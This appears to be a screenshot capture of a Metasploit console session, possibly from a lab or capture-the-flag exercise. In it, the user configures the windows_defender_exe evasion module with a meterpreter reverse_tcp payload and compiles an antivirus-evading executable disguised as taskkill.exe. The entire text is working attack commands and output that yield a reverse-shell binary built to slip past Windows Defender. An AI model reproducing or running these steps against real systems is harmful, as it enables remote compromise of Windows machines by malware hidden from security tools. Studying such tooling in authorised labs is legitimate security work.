 msf6 evasion(windows/windows_defender_exe) > options
Module options (evasion/windows/windows_defender_exe):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME uknTnfnjk.exe yes Filename for the evasive file (default: random)
Evasion target:
Id Name
-- ----
0 Microsoft Windows
View the full module info with the info, or info -d command.
msf6 evasion(windows/windows_defender_exe) > set FILENAME taskkill.exe
FILENAME => taskkill.exe
msf6 evasion(windows/windows_defender_exe) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 evasion(windows/windows_defender_exe) > set LHOST tun0
LHOST => tun0
msf6 evasion(windows/windows_defender_exe) > set LPORT 1234
LPORT => 1234
msf6 evasion(windows/windows_defender_exe) > run
[*] Compiled executable size: 4096
[+] taskkill.exe stored at /home/d1srupt/.msf4/local/taskkill.exe